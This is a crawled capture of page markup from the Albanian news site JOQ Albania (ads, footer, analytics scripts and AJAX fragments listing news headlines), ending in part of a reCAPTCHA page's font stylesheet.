                        <div class="adunit-1" data-adunit="joq__MOB-300x250-first" data-dimensions="300x250"></div>
                    </div> 

	    		</div>

				<!-- Category Right Block -->
				<div class="category-right-block">

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-9" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-4" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-10" data-dimensions="300x250"></div>
                    </div>


					<div class="pc-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-13" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-8" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div id="ytb-pc" style="width:300px;"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin: 0 0 5px 0;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-last" data-dimensions="300x250"></div>
                    </div>

                    

                    

                    <!-- <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
                        	<img width="300" src="https://joq-albania.com/b/ytb/325/29-09-2022.jpg">
                        </a>
                    </div> -->

<!--                     <div id="albsig-pc" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <script>
                            if (!isMobile) {
                                $.post("https://dynamic-php.abingmedia.com/country2.php", function(data) {
                                    var rc_country = JSON.parse(data).country;
                                    if (rc_country == 'AL') {
                                        try {
                                            postscribe('#albsig-pc', '<a href="https://facebook.com/albsigalbania/" target="_blank"><img width="300" src="https://static.joq-albania.com/banners/albsig/albsig.gif"></a>');
                                        } catch (e) {}
                                    }
                                });
                            }

                        </script>
                    </div> -->

					<!-- Category Top News -->
		    		<div class="home-last-news home-content-item category-tpl" style="display: block;">
		    			<div class="article-wrapper">
		    				<div class="block-title">
			    				Më të Lexuarat
			    			</div>
		    				<div class="top-news-articles"></div>
	                        <script type="text/javascript">
	                            $.get( "/myAjax/top-news-post2.html", function( data ) {
	                              $( ".top-news-articles" ).html( data );
	                            });
	                        </script>
		    			</div>
		    		</div>
		    		<!-- Category Top News  -->

                    <div id="joq-banner" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;overflow: hidden;"></div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-2" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-mid" data-dimensions="300x250"></div>
                    </div>

                    <div style="position: -webkit-sticky;position: sticky;top: 60px;">
                        <div class="pc-only" id="mgid-right-pc" style="width:300px; height:auto; margin-bottom:5px;"></div>
                        <div id="pc-impuls" style="width:300px; height:auto; margin: 0 0 5px 0;"></div>
                        <style type="text/css">
                            .mob_pc_banners {
                                width: 300px;
                                margin-bottom: 5px;
                            }

                            @media only screen and (max-width: 768px) {
                                .mob_pc_banners {
                                    width: 300px;
                                    margin: 0 auto 5px;
                                }
                            }

                        </style>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                      <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
                        <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
                      </a>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-bottomRight" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-6" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-5" data-dimensions="300x250"></div>
                    </div>

		    		<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-3" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-1" data-dimensions="300x250"></div>
                    </div>

                    

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250" data-dimensions="300x250"></div>
                    </div>


                    
					



				</div>
				<!-- End Category Right Block -->




				<div id="fixed_728_banner" class="pc-only" style="position: fixed; bottom: 0; width: 728px; left: calc(50% - 364px); height: auto; z-index: 99999;  max-height: 90px; overflow: hidden;">
			        <img id="remove_728_banner" src="https://static.joq-albania.com/assets/images/remove_banner.png" style="display: none; position: absolute; right: 0; top: 0; width: 24px; cursor: pointer;">
			        <div class="adunit-1" data-adunit="joq__PC-Leaderboard-4" data-dimensions="728x90"></div>
			    </div>
				<div id="fb-share" class="mobile-only fixed-fbshare"></div>

				<script type="text/javascript">
				    (async () => {
					    const post = {
					      "ID": 1212252,
				          "theDate": "2024-06-28 11:51:30"
					  	};

					    fetch('https://dynamic.joq-albania.com/index-event', {
					      method: 'POST',
					      headers: {
					        'Content-Type': 'application/json'
					      },
					      body: JSON.stringify({
					        post
					      })

					    });
					})();
				</script>


			    <!-- Download JOQ App -->
				<div class="download-app mobile-only" style="margin: 30px 0 30px;">
					<div class="download-app-title">
						Shkarkoni aplikacionin JOQ ALBANIA në platformat
					</div>
					<div class="download-app-buttons">
						<a href="https://itunes.apple.com/al/app/joq-al/id1224913299?mt=8" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512">
										<g>
											<path d="M185.255,512c-76.201-0.439-139.233-155.991-139.233-235.21c0-129.404,97.075-157.734,134.487-157.734   c16.86,0,34.863,6.621,50.742,12.48c11.104,4.087,22.588,8.306,28.975,8.306c3.823,0,12.832-3.589,20.786-6.738   c16.963-6.753,38.071-15.146,62.651-15.146c0.044,0,0.103,0,0.146,0c18.354,0,74.004,4.028,107.461,54.272l7.837,11.777   l-11.279,8.511c-16.113,12.158-45.513,34.336-45.513,78.267c0,52.031,33.296,72.041,49.292,81.665   c7.061,4.248,14.37,8.628,14.37,18.208c0,6.255-49.922,140.566-122.417,140.566c-17.739,0-30.278-5.332-41.338-10.034   c-11.191-4.761-20.845-8.862-36.797-8.862c-8.086,0-18.311,3.823-29.136,7.881C221.496,505.73,204.752,512,185.753,512H185.255z"/>
											<path d="M351.343,0c1.888,68.076-46.797,115.304-95.425,112.342C247.905,58.015,304.54,0,351.343,0z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Apple iOS
									</div>
								</div>
							</div>
		        		</a>

		        		<a href="https://play.google.com/store/apps/details?id=com.joqAlbania.al" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512" class="android-svg">
										<g>
											<path xmlns="http://www.w3.org/2000/svg" d="M322.041,43.983l23.491-36.26c1.51-2.287,0.841-5.414-1.467-6.903     c-2.286-1.51-5.414-0.884-6.903,1.467l-24.353,37.512c-18.27-7.485-38.676-11.691-60.226-11.691     c-21.571,0-41.934,4.206-60.247,11.691l-24.31-37.512c-1.488-2.351-4.638-2.977-6.946-1.467     c-2.308,1.488-2.977,4.616-1.467,6.903l23.512,36.26c-42.387,20.773-70.968,59.924-70.968,104.834     c0,2.761,0.173,5.479,0.41,8.175h280.053c0.237-2.696,0.388-5.414,0.388-8.175C393.009,103.907,364.406,64.756,322.041,43.983z      M187.655,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439c7.485,0,13.482,5.975,13.482,13.439     S195.097,108.911,187.655,108.911z M317.49,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439     c7.463,0,13.46,5.975,13.46,13.439C330.95,102.914,324.953,108.911,317.49,108.911z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Android
									</div>
								</div>
							</div>
						</a>
					</div>
				</div>
				<!-- End Download JOQ App -->


				<!-- Last news mobile -->
				<div class="home-category-wrapper mobile-only" style="margin-bottom: 50px;">
					<div class="home-category-title category-tpl" style="font-size: 26px;">
						Më të fundit
					</div>
					<div class="footer-last-news-articles-mob"></div>
		            <script type="text/javascript">
		                if ($( window ).width() <= 600) {
		                    $.get( "/myAjax/last-four-news3.html", function( data ) {
		                      $( ".footer-last-news-articles-mob" ).html( data );
		                    });  
		                }
		            </script>
				</div>
				<!-- End last news mobile -->


	        </div>

	    	</div>


		</div>

		<div id="mob-fixed-footer" class="mobile-only">
			<div id="closeBanner_sys400"></div>
		</div>


    </div>
    <!-- End Category Body -->


    <!-- Footer -->
    <div class="footer-wrapper">
    	<div class="container footer">

    		<!-- Last News -->
    		<div class="footer-last-news pc-only">
    			<div class="footer-last-news-title">
    				Më të fundit
    			</div>
    			<div class="footer-last-news-articles"></div>
                <script type="text/javascript">
                    if ($( window ).width() > 600) {
                        $.get( "/myAjax/last-four-news2.html", function( data ) {
                          $( ".footer-last-news-articles" ).html( data );
                        });  
                    }
                </script>
    		</div>
    		<!-- End Last News -->

    		<!-- Footer Socials -->
    		<div class="footer-socials">
    			<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" title="youtube">
    				<div class="footer-social-item youtube">
    					<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
    				</div>
    			</a>
    			<a href="https://twitter.com/JoqAlbania" target="_blank" title="twitter">
	    			<div class="footer-social-item twitter">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.facebook.com/joqalbania/" target="_blank" title="facebook">
	    			<div class="footer-social-item facebook">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.instagram.com/joqalbania/" target="_blank" title="instagram">
	    			<div class="footer-social-item instagram">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="whatsapp">
	    			<div class="footer-social-item whatsapp">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="tiktok">
	    			<div class="footer-social-item tiktok">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="snapchat">
	    			<div class="footer-social-item snapchat">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    		</div>
    		<!-- End Footer Socials -->

    		<!-- Dergo materialin tend -->
    		<div class="footer-dergo-materialin">
    			<div class="footer-dergo-materialin-button">
    				<a href="https://wa.me/+355699299998" target="_blank">Dërgo materialin tënd këtu</a>
    				<svg viewBox="0 0 512.002 512.002">
						<g>
							<g>
								<path d="M388.425,241.951L151.609,5.79c-7.759-7.733-20.321-7.72-28.067,0.04c-7.74,7.759-7.72,20.328,0.04,28.067l222.72,222.105    L123.574,478.106c-7.759,7.74-7.779,20.301-0.04,28.061c3.883,3.89,8.97,5.835,14.057,5.835c5.074,0,10.141-1.932,14.017-5.795    l236.817-236.155c3.737-3.718,5.834-8.778,5.834-14.05S392.156,245.676,388.425,241.951z"/>
							</g>
						</g>
					</svg>
    			</div>
    		</div>
    		<!-- End Dergo materialin tend -->

    		<!-- Footer Menu -->
    		<div class="footer-menu">
    			<ul>
	                <li>
	                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
	                </li>
	                <li>
	                    <a href="/faqe/reklamo.html">Marketing </a>
	                </li>
	                <li>
	                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
	                </li>
    				<li>
	                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
	                </li>
	                <li>
	                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
	                </li>
	                <li>
	                    <a href="/faqe/kontakto.html"> Kontakt </a>
	                </li>
    			</ul>
    		</div>
    		<!-- End Footer Menu -->

    	</div>
    </div>
    <!-- End Footer -->


    <a href="https://wa.me/+355699299998" id="whatsapp-button" class="mobile-only">
        <img width="24px" src="https://static.joq-albania.com/assets/images/whatsapp-logo.svg">
    </a>

    <button id="back-to-top" class="mobile-only" >
    	<svg style="width: 16px; transform: rotate(90deg);fill: #fff;" viewBox="0 0 32 32"><g data-name="Layer 2" id="Layer_2"><path class="cls-1" d="M15.12,15.53,25,5.66a1,1,0,0,1,1.41,1.41l-9.06,9.06,8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.42,0l-9.61-9.61A.85.85,0,0,1,15.12,15.53Z"/><path class="cls-1" d="M5.54,15.53l9.88-9.87a1,1,0,1,1,1.41,1.41L7.77,16.13l8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.41,0L5.54,16.73A.85.85,0,0,1,5.54,15.53Z"/></g></svg>
    </button>


    <div id="footer-mob-banner" class="mobile-only">
      <div id="close-footer-mob-banner"></div> 
    </div>


	<script src="https://static.joq-albania.com/assets/js/newscript.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/bannersys.js?v2.05" type="text/javascript"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17f9292da00444a28093bf033c1450f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/more-from-lajme.html?_=1768763518273
body_size: 240
content:



<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1336392.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/Screenshot_9-2-335x213.png" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Ushtarët gjermanë largohen papritur nga Groenlanda pas një urdhri urgjent			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: V Gashi | Publikuar më: 18.01.2026, 20:01			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1336393.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/WhatsApp-Image-2026-01-18-at-19.21.03-335x213.jpeg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Pamje magjike: Hermelina e bardhë e malit “shijon” dëborën!			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: A Gjoni | Publikuar më: 18.01.2026, 19:23			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1336387.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/IMG_5259-335x213.jpeg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Maksi i Albcontrol sheh avionët në Kukës me syrin me xham, 130,000€ për të studiuar trafikun ajror			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: F Tenolli | Publikuar më: 18.01.2026, 19:08			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>





--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/top-news-post2.html?_=1768763518274
body_size: 342
content:

<div class="last-news-article-wrapper">
    <a href="/artikull/1336093.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/1-gigapixel-low_res-scale-2_00x-2-527x375.jpg);">
        </div>
        <div class="article-title">
            Malli për gjyshërit e ktheu në Shqipëri, 18-vjeçarja që humbi jetën në Urën e Dajlanit jetonte prej vitesh në Gjermani        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1336222.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/4545454-gigapixel-low_res-scale-2_00x-527x375.jpg);">
        </div>
        <div class="article-title">
            Gardiania angleze kryen mardhënie intime me të burgosurin shqiptar brenda në qeli        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1336066.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/RRRRRRRRRRRRRRRRRR-gigapixel-low_res-scale-2_00x-527x375.jpg);">
        </div>
        <div class="article-title">
            Call Center-at në kullën e motrës së Ballës, 10 të arrestuar, 2 'kokat' në kërkim        </div>
    </a>
    <div style="clear: both;"></div>
</div>


		<div class="mob-pc-banner-wrapper" style="margin-bottom: 20px;">
          <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
            <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
          </a>
        </div>
        
<div class="last-news-article-wrapper">
    <a href="/artikull/1336212.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/IMG_4921-gigapixel-low_res-scale-2_00x-527x375.jpeg);">
        </div>
        <div class="article-title">
            Alba Balla: “Lajmet për mua dhe vëllain tim janë të pavërteta dhe dashakeqëse”        </div>
    </a>
    <div style="clear: both;"></div>
</div>







--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/last-four-news2.html?_=1768763518275
body_size: 220
content:



	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1335067.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/6-3-527x375.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Aspirina s’rekomandohet për të moshuarit që s’kanë faktorë rreziku            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1336392.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Screenshot_9-2-527x375.png); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Ushtarët gjermanë largohen papritur nga Groenlanda pas një urdhri urgjent            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1335680.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/1-17-527x375.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                7 arsye pse dhembin kockat e fytyrës: Shkaku shpesh nuk është aty ku mendoni            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1336393.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/WhatsApp-Image-2026-01-18-at-19.21.03-527x375.jpeg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Pamje magjike: Hermelina e bardhë e malit “shijon” dëborën!            </div>
        </a>
    </div>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN&co=aHR0cHM6Ly9qb3EtYWxiYW5pYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=193j7e7uj6zw
body_size: 48778
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
